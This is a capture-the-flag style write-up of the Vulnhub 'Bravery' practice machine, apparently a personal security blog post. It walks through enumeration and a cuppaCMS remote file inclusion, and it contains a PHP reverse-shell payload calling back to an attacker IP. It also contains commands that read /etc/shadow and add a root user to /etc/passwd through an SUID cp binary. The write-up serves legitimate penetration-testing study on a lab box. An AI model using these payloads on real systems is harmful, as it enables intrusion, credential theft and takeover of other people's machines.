Vulnhub Writeup - Bravery
Description
This machine hopes to inspire BRAVERY in you; this machine may surprise you from the outside. This is designed for OSCP practice, and the original version of the machine was used for a CTF. It is now revived, and made more nefarious than the original.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Bravery is (#1): a positive trait in people, (#2): another way of saying “try harder”, (#3): https://www.youtube.com/watch?v=k2QPJ2xGMiY
Note: There may be more than one method to obtain root privileges on this machine. Look around you!
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
You can download the box from vulnhub here.
Initial Scans
nmap -sn 192.168.110.0/24
Server is up on IP 192.168.110.151
sudo autorecon 192.168.110.151
Open Ports
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.4 (protocol 2.0)
53/tcp open domain syn-ack ttl 64 dnsmasq 2.76
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http syn-ack ttl 64 Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/
445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.7.1 (workgroup: WORKGROUP)
2049/tcp open nfs_acl syn-ack ttl 64 3 (RPC #100227)
3306/tcp open mysql syn-ack ttl 64 MariaDB (unauthorized)
8080/tcp open http syn-ack ttl 64 nginx 1.12.2
20048/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)
43670/tcp open nlockmgr syn-ack ttl 64 1-4 (RPC #100021)
49743/tcp open status syn-ack ttl 64 1 (RPC #100024)
Initial thoughts
- 22/ssh open
- 80/http open
- nothing much from initial gobuster scan
- some files / usernames in /uploads/
- 111/rpc open
- appears to be a bunch of files readable on /var/nfsshare
- 139/SMB
- Users: david, rick
- NETBIOS Hostname: BRAVERY
- several shares, ipc, anonymous, secured
- anonymous share readable
- 443/HTTPS
- localhost.localdomain cert name
- similar (or same) structure to HTTP from gobuster initial
- 2049/NFS
- 3306/MySQL
- 8080/HTTP
- robots.txt
- /about gives a file download
- /public has a website
- /private is 403
- some high RPC ports
file from /about:
********** ABOUT US *********
* We are a fun-loving group *
that takes our work quite
* seriously. In our line of *
work, we believe that the
* most important quality of *
our work is our effort to
* TRY HARDER. TRYING HARDER *
takes courage. We believe
* we can strive for greater *
heights, and achieve good
* things as long as we dare *
to TRY HARDER. Are you up
* to our challenge? I think *
you should TRY HARDER! :)
* *
*****************************
NFS
find nfs shares

showmount -e 192.168.110.151
mounting the share
sudo mount -t nfs 192.168.110.151:/var/nfsshare /tmp/nfsshare

the itinerary/david file contains various information about David’s schedule. May be useful later as a wordlist?
SMB
finding smb shares
smbmap -u '' -p '' -H 192.168.110.151
mounting the share
sudo mount -t cifs //192.168.110.151/anonymous /tmp/anonymous

lots of files in here are zero length, this is to cleanup
cp -r * ~/htb/bravery/files/anonymous
cd ~/htb/bravery/files/anonymous
find ./ -type f -size 0 -delete
find ./ -type d -empty -delete
\anonymous\genevieve\CMS\migration\important!
need to migrate CMS. obsolete. speak to qiu about temporarily using her IIS to test a sharepoint installation.
Website and Initial Foothold
gobuster
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://192.168.110.151/

The website has some browsable directories at /uploads.
a clue on the website at http://192.168.110.151/uploads/files/internal/department/procurement/sara/note.txt
Remind gen to set up my cuppaCMS account.
Clicking around on the genevieve homepage leads to cuppaCMS


searchsploit has an RFI (Remote File Inclusion) at http://192.168.110.151/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=…/…/…/…/…/…/…/…/…/…/etc/passwd
Call back to my local server working at http://192.168.110.151/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=http://192.168.110.128:8000/test.txt
Shell

With this RFI we can host a php simple reverse shell file locally and get the webserver to read and execute it. Save the following code in catch.php
<?php
echo "This is a test";
if (isset($_REQUEST['faltshell'])) {
$sock=fsockopen("192.168.110.128",1998);
$proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
};
?>
Then on the attacker machine run up a simple webserver
python -m SimpleHTTPServer
Set up a netcat listener
nc -lvnp 1998
Then launch the RFI on the webserver
Privesc to root
One of the first things I try on a box once I have shell is to check for any non standard SUID/SGID binaries. On this box the cp binary is set with the SUID bit!

commands to check for SUID/SGID
find / -perm -4000 -type f 2>/dev/null | xargs ls -la
find / -perm -2000 -type f 2>/dev/null | xargs ls -la
We can essentially read and write any file as root
read file
/usr/bin/cp /etc/shadow /dev/stdout

Being able to write to /etc/passwd means we can create a new root level user with a known password
cat /etc/passwd > /tmp/passwd
Use openssl to generate a password hash
openssl passwd -1 -salt salt pass123
insert the new root level user and password hash into the copied passwd file, then overwrite the main file.
echo 'newuser:$1$salt$wYA1OLWmuL0.PdCmjvhHV0:0:0:newuser:/root:/bin/bash' >> /tmp/passwd
/usr/bin/cp /tmp/temppasswd /etc/passwd

In order to use the su command and be able to type a password, we need a propper tty. The following will mess up your console while typing, but keep going, it gets better!
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Press CTRL+Z
stty size
stty raw -echo
fg
stty rows XX cols XX
Now the shell should look more normal. su should now work.
su to the new user account and enter pass123 as the password.
su newuser
Enter the password created and the box is done!
Written with StackEdit.

No comments:
Post a Comment
Please be nice! :)